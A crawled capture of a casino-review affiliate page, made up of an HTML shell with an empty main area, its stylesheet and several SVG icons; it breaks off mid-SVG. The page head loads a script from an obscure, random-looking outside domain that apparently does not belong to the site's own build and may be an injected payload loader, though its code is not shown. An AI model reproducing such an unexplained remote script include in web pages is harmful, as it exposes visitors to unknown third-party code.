

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinodreamers.com/jako-casino
body_size: 1128
content:
<!DOCTYPE html><html><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/34ebaacc73cff887.css" as="style"/><link rel="stylesheet" href="/_next/static/css/34ebaacc73cff887.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-410b8ded85cf2f13.js" defer=""></script><script src="/_next/static/chunks/framework-2eff80890cf4839c.js" defer=""></script><script src="/_next/static/chunks/main-e0aa861508a25410.js" defer=""></script><script src="/_next/static/chunks/pages/_app-6a626577ffa902a4.js" defer=""></script><script src="/_next/static/chunks/61-4b0c7846b17f2692.js" defer=""></script><script src="/_next/static/chunks/pages/%5BcasinoName%5D-5883d802aafde087.js" defer=""></script><script src="/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_buildManifest.js" defer=""></script><script src="/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_ssgManifest.js" defer=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body><div id="__next"><header class="main-header_header__T4P4x"><div class="wrapper_wrapper__yufAC"><div class="main-header_logo__BaWrz"><a aria-label="Go to home page" href="/"><img alt="Logo" loading="lazy" width="112" height="27" decoding="async" data-nimg="1" style="color:transparent" src="/assets/logo.svg"/></a></div></div></header><main style="min-height:calc(100vh - 214px"></main><footer class="footer_footer__MbdlQ"><div class="footer_wrapper__8yEt7"><div class="footer_info__y3Vnn"><div class="footer_logo__z5B3Q"><img alt="Logo" loading="lazy" width="112" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/assets/logo-white.svg"/></div><div class="footer_text__L_EGJ"><p>You are eligible to participate in our voting system.</p><p>You are most welcome to send us your votes at <a href="/cdn-cgi/l/email-protection#97e1f8e3f2d7f4f6e4fef9f8f3e5f2f6faf2e5e4b9f4f8fa"><span class="__cf_email__" data-cfemail="5d2b3229381d3e3c2e343332392f383c30382f2e733e3230">[email&#160;protected]</span></a></p></div><div class="footer_legal__3VgW1"><p>Copyright © 2025 – casinodreamers.com</p></div></div></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/[casinoName]","query":{},"buildId":"EhWW_Bf-FfZpSfMVp5XQB","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0dcc0690734535b1315819d083f168","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/css/34ebaacc73cff887.css
body_size: 1936
content:
.main-header_header__T4P4x{position:fixed;top:0;width:100%;padding:21px 0;background-color:#fafafa;font-size:12px;text-transform:uppercase;font-weight:700;z-index:15}.main-header_logo__BaWrz{width:112px;height:27px}.main-header_logo__BaWrz img{display:block;max-width:100%;height:auto}@media (max-width:1110px){.main-header_mob-menu-btn__Z7rtj{display:block}.main-header_mob-menu-btn__Z7rtj.main-header_mobile-show__qUVh6:after,.main-header_mob-menu-btn__Z7rtj.main-header_mobile-show__qUVh6:before{width:80%}}.wrapper_wrapper__yufAC{display:flex;justify-content:flex-start;align-items:center;max-width:1220px;margin:0 auto;padding:0 15px;position:relative}.footer_footer__MbdlQ{margin-top:40px;background:#141424;color:#fff;font-size:14px;font-weight:500}.footer_wrapper__8yEt7{max-width:1200px;height:100%;margin:0 auto;padding:0 10px;position:relative}.footer_info__y3Vnn{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.footer_logo__z5B3Q{width:112px;height:26px;margin:30px 0 20px}.footer_logo__z5B3Q img{display:block;width:100%;height:auto}.footer_text__L_EGJ{width:100%;padding:0 0 15px;border-bottom:1px solid;border-image:linear-gradient(90deg,#1a1937 0,#2a2852 12%,#2a2852 90%,#1a1937) 1}.footer_text__L_EGJ a{color:#b9adf7}.footer_text__L_EGJ p{margin:0;line-height:1.4}.footer_legal__3VgW1{font-size:12px;line-height:1.1}.footer_legal__3VgW1 p{margin:15px 0}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Light.b5083635.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Regular.e4d41a96.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Medium.b6027326.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-SemiBold.4f67549c.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Bold.17fb2958.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-ExtraBold.f6d42a13.ttf) format("truetype");font-weight:800;font-style:normal}:root{--background:#fafafa;--foreground:#fff;--font-family:"Montserrat",sans-serif}html{min-height:100vh}main{min-height:calc(100vh - 174px - 69px)}body{min-height:calc(100vh - 69px);margin:0;color:var(--foreground);background:var(--background);font-family:var(--font-family);line-height:1.4;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#__next{min-height:100vh}*,:after,:before{box-sizing:border-box}@keyframes load1{0%{transform:rotate(0deg)}to{transform:rotate(180deg)}}._casinoName__wrapper__HbrKb{max-width:1220px;height:100%;margin:0 auto;padding:0 10px}._casinoName__review__Wz_zS{margin:71px 0 0;color:#484848}._casinoName__casino-item-review___kT0R{width:100%;min-height:206px;padding:30px;margin-bottom:15px;background-color:#fff;box-shadow:0 4px 20px 0 rgba(66,66,66,.06);border-radius:10px;display:flex;justify-content:space-between;transition:box-shadow .3s ease}._casinoName__casino-item-review___kT0R:hover{box-shadow:0 4px 4px 0 rgba(0,0,0,.25)}._casinoName__casino-link__ymDUC{min-height:146px;cursor:pointer;flex:1 0 17.8439%;min-width:200px}._casinoName__logo-box__1nZUu{height:100%;width:100%;border-radius:10px;background-color:#1c1c1c;position:relative}._casinoName__casino-logo__kA4Jh{position:absolute;width:75%;top:50%;left:50%;transform:translate(-50%,-50%)}._casinoName__casino-logo__kA4Jh img{display:block;width:100%;height:auto;max-height:98px}._casinoName__details__0mefb{flex:1 0 82.1561%;padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:space-between}._casinoName__specials__RNeDi{color:#484848;margin:0 0 0 14px}._casinoName__special-offer__v7huH{font-size:14px;font-weight:500}._casinoName__specials-and-actions__GZoMq{width:100%;height:50px}._casinoName__img-and-specials__3D_cg,._casinoName__specials-and-actions__GZoMq{display:flex;justify-content:flex-start;align-items:center}._casinoName__special-offer-link__cC2G1{text-decoration:none;text-align:center;color:inherit;font-size:22px;font-weight:700;line-height:1.1}._casinoName__play-button-wrapper__DfJ2M{margin-left:auto}._casinoName__advantages__LiMJt{color:#e2e2ca;min-height:50px;display:flex}._casinoName__advantages-details__i3L7A{display:flex;width:100%;gap:10px}._casinoName__advantages-item__ThaFv{padding:0 0 0 10px;display:flex;flex:1 1;justify-content:flex-start;align-items:center;background-color:#faf9f9;border-radius:12px}._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M{display:none}._casinoName__advantages-item-details__s8Bcz{margin:0 0 0 8px;color:#484848}._casinoName__item-title__BY479{font-size:12px;font-weight:500}._casinoName__item-details__lbXRL{font-size:16px;font-weight:800}._casinoName__play-button-link___MTIC{display:block;text-decoration:none;padding:16.5px 35px;border-radius:8px;text-align:center;color:#fff;font-size:12px;font-weight:700;line-height:1.1;background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9);text-transform:uppercase;animation:_casinoName__go_button__R7NMM 2.5s ease-in infinite;transition:box-shadow .3s ease-in-out 0s}@keyframes _casinoName__go_button__R7NMM{0%{background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9)}77%{background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9)}82%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 34.5%,#7b26a9)}88%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 55,63%,#7b26a9)}92%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 100%,#7926a8 0)}96%{background:linear-gradient(90deg,#7b26a9,#bc0fb3 99.99%,#7b26a9)}to{background:linear-gradient(90deg,#7b26a9,#bc0fb3 99.99%,#7b26a9)}}._casinoName__play-link__XaT60:hover{box-shadow:0 4px 4px rgba(0,0,0,.25)}._casinoName__casino-preview__FoGpF{margin:0 0 40px}._casinoName__casino-title__I9TGa{margin:40px 0 0;padding:0 0 0 10px;display:flex;justify-content:flex-start;align-items:center;text-transform:capitalize;font-size:24px;font-weight:700;gap:10px}._casinoName__preview-text__sonH0{padding:0 0 0 10px;margin:20px 0 40px;font-size:14px;font-weight:500}._casinoName__casino-img__TbB4e{position:relative;max-width:1200px;margin:0 auto;border-radius:30px}._casinoName__casino-img__TbB4e img{width:100%;height:auto;border-radius:30px}._casinoName__casino-img__TbB4e:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;bottom:0;z-index:3;background:linear-gradient(180deg,rgba(0,0,9,.031),#090824);border-radius:30px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{position:absolute;left:50%;bottom:60px;transform:translate(-50%);z-index:6}._casinoName__review-details-item__xvW9i{padding:0 0 0 10px;display:flex;justify-content:flex-start;align-items:center;gap:10px}._casinoName__review-text__J88Ny{padding:0 0 0 10px;margin:20px 0 40px;font-size:14px;font-weight:500}._casinoName__no-casino-found__OP7di{color:#2b2040;font-size:26px;padding:170px 10px;text-align:center;font-weight:500}@media screen and (max-width:1110px){._casinoName__casino-item-review___kT0R{flex-direction:column;justify-content:space-between}._casinoName__details__0mefb{padding:0}._casinoName__casino-link__ymDUC{min-height:100px;margin:0 0 30px}._casinoName__logo-box__1nZUu{min-height:100px}._casinoName__casino-logo__kA4Jh{width:35%}._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:16%}._casinoName__casino-logo__kA4Jh img{max-height:75px}._casinoName__specials-and-actions__GZoMq{flex-direction:column;justify-content:center;align-items:center;margin:0 0 30px}._casinoName__play-button-wrapper__DfJ2M{display:none}._casinoName__advantages-details__i3L7A{flex-direction:column;justify-content:center;align-items:center}._casinoName__advantages-item__ThaFv{padding:10px 10px 7px;min-width:320px;line-height:1.2}._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M{display:block;margin:20px 0 0;min-width:320px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{display:block;min-width:220px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M>._casinoName__play-button-link___MTIC{padding:16.5px 0}}@media (max-width:600px){._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:24%}._casinoName__casino-logo__kA4Jh{width:50%}}@media (max-width:500px){._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:27%}}@media screen and (max-width:440px){._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{bottom:30px}}@media screen and (max-width:400px){._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M,._casinoName__advantages-item__ThaFv{min-width:unset;width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/smartphone.svg
body_size: 111
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.58 1H20.5648C20.6782 1.3186 20.6998 1.6696 20.6026 1.999L20.284 3.0736C19.933 4.2562 18.826 5.0824 17.5948 5.0824H13.1506C11.914 5.0824 10.807 4.2562 10.456 3.0736L10.1428 1.9936C10.0456 1.6696 10.0672 1.3186 10.1752 1H9.16C7.972 1 7 1.9666 7 3.16V25.84C7 27.028 7.972 28 9.16 28H21.58C22.7734 28 23.74 27.028 23.74 25.84V3.16C23.74 1.9666 22.7734 1 21.58 1ZM18.0268 26.407H12.7186C12.4216 26.407 12.1786 26.164 12.1786 25.867C12.1786 25.57 12.4216 25.327 12.7186 25.327H18.0268C18.3238 25.327 18.5668 25.57 18.5668 25.867C18.5668 26.164 18.3238 26.407 18.0268 26.407Z" fill="#3D3CA0"/>
<path d="M11.4928 2.7658C11.7088 3.4948 12.3892 4.0024 13.1506 4.0024H17.5948C18.3562 4.0024 19.0312 3.4948 19.2472 2.7658L19.5658 1.6912C19.6144 1.5292 19.582 1.351 19.4794 1.216C19.3768 1.081 19.2202 1 19.0474 1H11.698C11.5252 1 11.3632 1.081 11.2606 1.216C11.1634 1.351 11.131 1.5292 11.1796 1.6912L11.4928 2.7658Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/logo-white.svg
body_size: 3711
content:
<svg width="112" height="26" viewBox="0 0 112 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_198_63)">
<path d="M32 14.2H36.452C37.516 14.2 38.454 14.4053 39.266 14.816C40.0873 15.2173 40.722 15.7866 41.17 16.524C41.6273 17.2613 41.856 18.12 41.856 19.1C41.856 20.08 41.6273 20.9386 41.17 21.676C40.722 22.4133 40.0873 22.9873 39.266 23.398C38.454 23.7993 37.516 24 36.452 24H32V14.2ZM36.34 22.138C37.32 22.138 38.0993 21.8673 38.678 21.326C39.266 20.7753 39.56 20.0333 39.56 19.1C39.56 18.1666 39.266 17.4293 38.678 16.888C38.0993 16.3373 37.32 16.062 36.34 16.062H34.268V22.138H36.34Z" fill="#E1E1E1"/>
<path d="M49.3904 24L47.5004 21.27H45.4144V24H43.1464V14.2H47.3884C48.2564 14.2 49.0077 14.3446 49.6424 14.634C50.2864 14.9233 50.7811 15.334 51.1264 15.866C51.4717 16.398 51.6444 17.028 51.6444 17.756C51.6444 18.484 51.4671 19.114 51.1124 19.646C50.7671 20.1686 50.2724 20.57 49.6284 20.85L51.8264 24H49.3904ZM49.3484 17.756C49.3484 17.2053 49.1711 16.7853 48.8164 16.496C48.4617 16.1973 47.9437 16.048 47.2624 16.048H45.4144V19.464H47.2624C47.9437 19.464 48.4617 19.3146 48.8164 19.016C49.1711 18.7173 49.3484 18.2973 49.3484 17.756Z" fill="#E1E1E1"/>
<path d="M60.6092 22.18V24H53.0212V14.2H60.4272V16.02H55.2752V18.148H59.8252V19.912H55.2752V22.18H60.6092Z" fill="#E1E1E1"/>
<path d="M68.4479 21.9H63.8979L63.0299 24H60.7059L65.0739 14.2H67.3139L71.6959 24H69.3159L68.4479 21.9ZM67.7339 20.178L66.1799 16.426L64.6259 20.178H67.7339Z" fill="#E1E1E1"/>
<path d="M81.2107 24L81.1967 18.12L78.3127 22.964H77.2907L74.4207 18.246V24H72.2927V14.2H74.1687L77.8367 20.29L81.4487 14.2H83.3107L83.3387 24H81.2107Z" fill="#E1E1E1"/>
<path d="M92.8318 22.18V24H85.2438V14.2H92.6498V16.02H87.4978V18.148H92.0478V19.912H87.4978V22.18H92.8318Z" fill="#E1E1E1"/>
<path d="M100.46 24L98.5703 21.27H96.4843V24H94.2163V14.2H98.4583C99.3263 14.2 100.078 14.3446 100.712 14.634C101.356 14.9233 101.851 15.334 102.196 15.866C102.542 16.398 102.714 17.028 102.714 17.756C102.714 18.484 102.537 19.114 102.182 19.646C101.837 20.1686 101.342 20.57 100.698 20.85L102.896 24H100.46ZM100.418 17.756C100.418 17.2053 100.241 16.7853 99.8863 16.496C99.5317 16.1973 99.0137 16.048 98.3323 16.048H96.4843V19.464H98.3323C99.0137 19.464 99.5317 19.3146 99.8863 19.016C100.241 18.7173 100.418 18.2973 100.418 17.756Z" fill="#E1E1E1"/>
<path d="M107.311 24.168C106.537 24.168 105.785 24.0653 105.057 23.86C104.339 23.6453 103.76 23.37 103.321 23.034L104.091 21.326C104.511 21.634 105.011 21.8813 105.589 22.068C106.168 22.2546 106.747 22.348 107.325 22.348C107.969 22.348 108.445 22.2546 108.753 22.068C109.061 21.872 109.215 21.6153 109.215 21.298C109.215 21.0646 109.122 20.8733 108.935 20.724C108.758 20.5653 108.525 20.4393 108.235 20.346C107.955 20.2526 107.573 20.15 107.087 20.038C106.341 19.8606 105.729 19.6833 105.253 19.506C104.777 19.3286 104.367 19.044 104.021 18.652C103.685 18.26 103.517 17.7373 103.517 17.084C103.517 16.5146 103.671 16.0013 103.979 15.544C104.287 15.0773 104.749 14.7086 105.365 14.438C105.991 14.1673 106.751 14.032 107.647 14.032C108.273 14.032 108.884 14.1066 109.481 14.256C110.079 14.4053 110.601 14.62 111.049 14.9L110.349 16.622C109.444 16.1086 108.539 15.852 107.633 15.852C106.999 15.852 106.527 15.9546 106.219 16.16C105.921 16.3653 105.771 16.636 105.771 16.972C105.771 17.308 105.944 17.56 106.289 17.728C106.644 17.8866 107.181 18.0453 107.899 18.204C108.646 18.3813 109.257 18.5586 109.733 18.736C110.209 18.9133 110.615 19.1933 110.951 19.576C111.297 19.9586 111.469 20.4766 111.469 21.13C111.469 21.69 111.311 22.2033 110.993 22.67C110.685 23.1273 110.219 23.4913 109.593 23.762C108.968 24.0326 108.207 24.168 107.311 24.168Z" fill="#E1E1E1"/>
<path d="M37.306 12.136C36.3073 12.136 35.402 11.9213 34.59 11.492C33.7873 11.0533 33.1527 10.4513 32.686 9.686C32.2287 8.91133 32 8.03867 32 7.068C32 6.09733 32.2287 5.22933 32.686 4.464C33.1527 3.68933 33.7873 3.08733 34.59 2.658C35.402 2.21933 36.312 2 37.32 2C38.1693 2 38.9347 2.14933 39.616 2.448C40.3067 2.74667 40.8853 3.176 41.352 3.736L39.896 5.08C39.2333 4.31467 38.412 3.932 37.432 3.932C36.8253 3.932 36.284 4.06733 35.808 4.338C35.332 4.59933 34.9587 4.968 34.688 5.444C34.4267 5.92 34.296 6.46133 34.296 7.068C34.296 7.67467 34.4267 8.216 34.688 8.692C34.9587 9.168 35.332 9.54133 35.808 9.812C36.284 10.0733 36.8253 10.204 37.432 10.204C38.412 10.204 39.2333 9.81667 39.896 9.042L41.352 10.386C40.8853 10.9553 40.3067 11.3893 39.616 11.688C38.9253 11.9867 38.1553 12.136 37.306 12.136Z" fill="#E1E1E1"/>
<path d="M48.7263 9.86797H44.1763L43.3083 11.968H40.9843L45.3523 2.16797H47.5923L51.9743 11.968H49.5943L48.7263 9.86797ZM48.0123 8.14597L46.4583 4.39397L44.9043 8.14597H48.0123Z" fill="#E1E1E1"/>
<path d="M55.7909 12.136C55.0163 12.136 54.2649 12.0333 53.5369 11.828C52.8183 11.6133 52.2396 11.338 51.8009 11.002L52.5709 9.294C52.9909 9.602 53.4903 9.84933 54.0689 10.036C54.6476 10.2227 55.2263 10.316 55.8049 10.316C56.4489 10.316 56.9249 10.2227 57.2329 10.036C57.5409 9.84 57.6949 9.58333 57.6949 9.266C57.6949 9.03267 57.6016 8.84133 57.4149 8.692C57.2376 8.53333 57.0043 8.40733 56.7149 8.314C56.4349 8.22067 56.0523 8.118 55.5669 8.006C54.8203 7.82867 54.2089 7.65133 53.7329 7.474C53.2569 7.29667 52.8463 7.012 52.5009 6.62C52.1649 6.228 51.9969 5.70533 51.9969 5.052C51.9969 4.48267 52.1509 3.96933 52.4589 3.512C52.7669 3.04533 53.2289 2.67667 53.8449 2.406C54.4703 2.13533 55.2309 2 56.1269 2C56.7523 2 57.3636 2.07467 57.9609 2.224C58.5583 2.37333 59.0809 2.588 59.5289 2.868L58.8289 4.59C57.9236 4.07667 57.0183 3.82 56.1129 3.82C55.4783 3.82 55.0069 3.92267 54.6989 4.128C54.4003 4.33333 54.2509 4.604 54.2509 4.94C54.2509 5.276 54.4236 5.528 54.7689 5.696C55.1236 5.85467 55.6603 6.01333 56.3789 6.172C57.1256 6.34933 57.7369 6.52667 58.2129 6.704C58.6889 6.88133 59.0949 7.16133 59.4309 7.544C59.7763 7.92667 59.9489 8.44467 59.9489 9.098C59.9489 9.658 59.7903 10.1713 59.4729 10.638C59.1649 11.0953 58.6983 11.4593 58.0729 11.73C57.4476 12.0007 56.6869 12.136 55.7909 12.136Z" fill="#E1E1E1"/>
<path d="M61.0787 2.16797H63.3467V11.968H61.0787V2.16797Z" fill="#E1E1E1"/>
<path d="M74.2404 2.16797V11.968H72.3784L67.4924 6.01797V11.968H65.2524V2.16797H67.1284L72.0004 8.11797V2.16797H74.2404Z" fill="#E1E1E1"/>
<path d="M80.8849 12.136C79.8676 12.136 78.9483 11.9167 78.1269 11.478C77.3149 11.0393 76.6756 10.4373 76.2089 9.672C75.7516 8.89733 75.5229 8.02933 75.5229 7.068C75.5229 6.10667 75.7516 5.24333 76.2089 4.478C76.6756 3.70333 77.3149 3.09667 78.1269 2.658C78.9483 2.21933 79.8676 2 80.8849 2C81.9023 2 82.8169 2.21933 83.6289 2.658C84.4409 3.09667 85.0803 3.70333 85.547 4.478C86.0136 5.24333 86.2469 6.10667 86.2469 7.068C86.2469 8.02933 86.0136 8.89733 85.547 9.672C85.0803 10.4373 84.4409 11.0393 83.6289 11.478C82.8169 11.9167 81.9023 12.136 80.8849 12.136ZM80.8849 10.204C81.4636 10.204 81.9863 10.0733 82.4529 9.812C82.9196 9.54133 83.2836 9.168 83.5449 8.692C83.8156 8.216 83.9509 7.67467 83.9509 7.068C83.9509 6.46133 83.8156 5.92 83.5449 5.444C83.2836 4.968 82.9196 4.59933 82.4529 4.338C81.9863 4.06733 81.4636 3.932 80.8849 3.932C80.3063 3.932 79.7836 4.06733 79.3169 4.338C78.8503 4.59933 78.4816 4.968 78.2109 5.444C77.9496 5.92 77.8189 6.46133 77.8189 7.068C77.8189 7.67467 77.9496 8.216 78.2109 8.692C78.4816 9.168 78.8503 9.54133 79.3169 9.812C79.7836 10.0733 80.3063 10.204 80.8849 10.204Z" fill="#E1E1E1"/>
<path d="M22.145 9.12702C18.7864 6.5052 15.6851 3.11026 14.3896 1.63008C13.6544 0.78998 12.3457 0.789974 11.6105 1.63006C10.315 3.11023 7.21366 6.50515 3.85505 9.12701C2.06193 10.5268 1 12.643 1 14.8992C1 18.9216 4.35865 22.1277 8.43314 22.1277C9.09711 22.1277 9.73512 22.0142 10.3271 21.8055C10.3062 21.8265 10.2827 21.8482 10.2563 21.8709C10.1353 21.9747 9.98733 22.0708 9.75941 22.2158L9.74258 22.2265C9.53633 22.3576 9.26789 22.5282 9.01072 22.7431C8.06271 23.5353 8.68252 25 9.8347 25H16.1435C17.2962 25 17.9083 23.5431 16.9755 22.7499C16.7133 22.5268 16.4402 22.3535 16.2328 22.2218L16.2263 22.2177C15.998 22.0728 15.8538 21.98 15.7351 21.8786C15.7015 21.8499 15.6729 21.8228 15.6484 21.7967C16.2473 22.011 16.8937 22.1277 17.5669 22.1277C21.6413 22.1277 25 18.9216 25 14.8992C25 12.643 23.9381 10.5268 22.145 9.12702Z" fill="#E900BA" stroke="#2B2040" stroke-width="2"/>
<path d="M15.3519 10.9076C15.3519 9.85916 16.2052 9.0059 17.254 9.0059C18.3025 9.0059 19.1557 9.85894 19.1557 10.9076C19.1557 11.2094 18.9112 11.454 18.6093 11.454C18.3075 11.454 18.0629 11.2094 18.0629 10.9076C18.0629 10.4615 17.7001 10.0987 17.254 10.0987C16.8077 10.0987 16.4447 10.4615 16.4447 10.9076C16.4447 11.2094 16.2001 11.454 15.8983 11.454C15.5965 11.454 15.3519 11.2092 15.3519 10.9076ZM9.29277 10.9017C9.29277 9.85326 10.146 9 11.1949 9C12.2433 9 13.0966 9.85304 13.0966 10.9017C13.0966 11.2035 12.852 11.4481 12.5502 11.4481C12.2484 11.4481 12.0038 11.2035 12.0038 10.9017C12.0038 10.4556 11.641 10.0928 11.1949 10.0928C10.7486 10.0928 10.3856 10.4556 10.3856 10.9017C10.3856 11.2035 10.141 11.4481 9.83917 11.4481C9.53734 11.4481 9.29277 11.2035 9.29277 10.9017ZM9.05039 15.7867C8.91138 15.4523 9.06984 15.0685 9.40446 14.9298C9.48663 14.8957 9.57187 14.8795 9.6558 14.8795C9.91283 14.8795 10.1567 15.0316 10.2614 15.284C10.8684 16.7451 12.3716 17.6891 14.0913 17.6891C15.772 17.6891 17.2665 16.7447 17.8988 15.2825C18.0426 14.9501 18.4286 14.7967 18.7606 14.9409C19.093 15.0847 19.246 15.4705 19.1022 15.8029C18.2627 17.745 16.2957 19 14.0913 19C11.8399 19.0002 9.86125 17.7389 9.05039 15.7867Z" fill="#2B2040"/>
<path d="M8.68989 13.504C8.74016 13.2404 8.56314 12.9776 8.29719 13.0139C8.18748 13.0288 8.07928 13.056 7.97463 13.0951C7.71722 13.1914 7.4912 13.3565 7.32124 13.5725C7.15129 13.7884 7.04393 14.0469 7.01088 14.3197C6.99745 14.4307 6.99651 14.5422 7.00775 14.6524C7.035 14.9194 7.33204 15.0297 7.5765 14.9188L7.75648 14.8372C7.90154 14.7715 7.9567 14.5947 7.97585 14.4366C7.98748 14.3406 8.02527 14.2496 8.08509 14.1736C8.14491 14.0976 8.22447 14.0394 8.31508 14.0056C8.46426 13.9498 8.62306 13.8546 8.65289 13.6982L8.68989 13.504Z" fill="#2B2040"/>
</g>
<defs>
<clipPath id="clip0_198_63">
<rect width="112" height="26" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/information-button.svg
body_size: 506
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.9994 2C7.8207 2 2 7.8207 2 14.9994C2 22.1782 7.8207 28 14.9994 28C22.1782 28 28 22.1782 28 14.9994C28 7.8207 22.1782 2 14.9994 2ZM17.7057 22.1474C17.0365 22.4115 16.5039 22.6118 16.1044 22.7505C15.706 22.8891 15.2427 22.9585 14.7155 22.9585C13.9055 22.9585 13.2749 22.7604 12.8259 22.3653C12.3769 21.9702 12.1535 21.4695 12.1535 20.8609C12.1535 20.6243 12.17 20.3821 12.203 20.1356C12.2371 19.8891 12.291 19.6118 12.3648 19.3003L13.2023 16.3421C13.276 16.0582 13.3399 15.7885 13.3905 15.5376C13.4411 15.2845 13.4653 15.0523 13.4653 14.841C13.4653 14.4646 13.3872 14.2005 13.232 14.0519C13.0746 13.9033 12.7786 13.8307 12.3373 13.8307C12.1216 13.8307 11.8993 13.8626 11.6714 13.9297C11.4458 13.9991 11.2499 14.0618 11.0893 14.1234L11.3105 13.2122C11.8585 12.9888 12.3835 12.7973 12.8842 12.6388C13.385 12.4781 13.8582 12.3989 14.3039 12.3989C15.1084 12.3989 15.7291 12.5948 16.166 12.9822C16.6007 13.3707 16.8197 13.8758 16.8197 14.4965C16.8197 14.6253 16.8043 14.852 16.7746 15.1755C16.7449 15.5002 16.6888 15.7962 16.6073 16.0681L15.7742 19.0175C15.706 19.2541 15.6455 19.5248 15.5904 19.8275C15.5365 20.1301 15.5101 20.3612 15.5101 20.5164C15.5101 20.9082 15.597 21.1756 15.7731 21.3176C15.947 21.4596 16.2519 21.5311 16.6833 21.5311C16.8869 21.5311 17.1147 21.4948 17.3722 21.4243C17.6275 21.3539 17.8124 21.2912 17.9291 21.2372L17.7057 22.1474ZM17.5582 10.1758C17.1697 10.5368 16.702 10.7173 16.155 10.7173C15.6091 10.7173 15.1381 10.5368 14.7463 10.1758C14.3567 9.81486 14.1597 9.37575 14.1597 8.8629C14.1597 8.35115 14.3578 7.91094 14.7463 7.54667C15.1381 7.18129 15.6091 6.9997 16.155 6.9997C16.702 6.9997 17.1708 7.18129 17.5582 7.54667C17.9467 7.91094 18.1415 8.35115 18.1415 8.8629C18.1415 9.37685 17.9467 9.81486 17.5582 10.1758Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/gift-box-rev.svg
body_size: 936
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_645)">
<path d="M36.3636 0H13.6364C6.10521 0 0 6.10521 0 13.6364V36.3636C0 43.8948 6.10521 50 13.6364 50H36.3636C43.8948 50 50 43.8948 50 36.3636V13.6364C50 6.10521 43.8948 0 36.3636 0Z" fill="#E900BA"/>
